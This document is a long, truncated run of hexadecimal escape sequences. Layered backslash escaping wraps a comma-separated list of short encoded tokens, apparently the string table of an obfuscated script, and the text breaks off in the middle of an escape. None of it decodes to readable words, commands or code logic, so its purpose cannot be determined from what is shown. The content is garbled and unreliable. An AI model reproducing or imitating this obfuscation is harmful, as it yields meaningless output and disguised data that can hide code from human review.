\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x